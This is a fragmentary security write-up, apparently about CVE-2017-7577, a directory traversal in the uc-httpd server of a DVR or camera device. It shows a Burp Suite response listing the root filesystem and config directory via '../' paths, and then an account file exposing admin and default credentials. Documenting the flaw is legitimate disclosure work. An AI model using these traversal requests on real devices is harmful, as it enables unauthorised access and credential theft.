 Directory Traversal
Response
Raw Hex HTML
HTTP/1.0 200 OK
Content-type: application/binary
Server: uc-httpd 1.0.0
Expires: 0
<H1>Index of /mnt/web/../../</H1>
<p><a href="//mnt/web/../../bin">bin</a></p>
<p><a href="//mnt/web/../../boot">boot</a></p>
<p><a href="//mnt/web/../../dev">dev</a></p>
<p><a href="//mnt/web/../../etc">etc</a></p>
<p><a href="//mnt/web/../../home">home</a></p>
<p><a href="//mnt/web/../../lib">lib</a></p>
<p><a href="//mnt/web/../../linuxrc">linuxrc</a></p>
<p><a href="//mnt/web/../../mnt">mnt</a></p>
<p><a href="//mnt/web/../../opt">opt</a></p>
<p><a href="//mnt/web/../../proc">proc</a></p>
<p><a href="//mnt/web/../../root">root</a></p>
<p><a href="//mnt/web/../../sbin">sbin</a></p>
<p><a href="//mnt/web/../../share">share</a></p>
<p><a href="//mnt/web/../../slv">slv</a></p>
<p><a href="//mnt/web/../../sys">sys</a></p>
<p><a href="//mnt/web/../../usr">usr</a></p>
<p><a href="//mnt/web/../../var">var</a></p>
<H1>Index of /mnt/web/../../mnt/mtd/Config</H1>
<p><a href="//mnt/web/../../mnt/mtd/Config/.">.</a></p>
<p><a href="//mnt/web/../../mnt/mtd/Config/..">..</a></p>
<p><a href="//mnt/web/../../mnt/mtd/Config/ppp">ppp</a></p>
<p><a href="//mnt/web/../../mnt/mtd/Config/Json">Json</a></p>
<p><a href="//mnt/web/../../mnt/mtd/Config/RT2870STA.dat">RT2870STA.dat</a></p>
<p><a href="//mnt/web/../../mnt/mtd/Config/Account1">Account1</a></p>
<p><a href="//mnt/web/../../mnt/mtd/Config/Account2">Account2</a></p>
<p><a href="//mnt/web/../../mnt/mtd/Config/HvrMode">HvrMode</a></p>
<p><a href="//mnt/web/../../mnt/mtd/Config/dhcp.cfg">dhcp.cfg</a></p>
<p><a href="//mnt/web/../../mnt/mtd/Config/network">network</a></p>
<p><a href="//mnt/web/../../mnt/mtd/Config/StorageCfg">StorageCfg</a></p>
<p><a
href="//mnt/web/../../mnt/mtd/Config/uboot_env_lang_video">uboot_env_lang_video</a></p
>
<p><a href="//mnt/web/../../mnt/mtd/Config/SysComs">SysComs</a></p>
<p><a href="//mnt/web/../../mnt/mtd/Config/SysTime">SysTime</a></p>
<p><a href="//mnt/web/../../mnt/mtd/Config/resolv.conf">resolv.conf</a></p>
],
"Group" : "admin",
"Memo" : "admin 's account",
"Name" : "admin",
"NoMD5" : null,
"Password" : "uapXNi37",
"Reserved" : true,
"Sharable" : true
},
{
"AuthorityList" : [ "Monitor_04" ],
"Group" : "user",
"Memo" : "default account",
"Name" : "default",
"Password" : "OxhlwSG8",
"Reserved" : false,
"Sharable" : false
},
{
BURPSUITE
CVE-2017-7577/
https://www.cvedetails.com/
cve/CVE-2017-7577/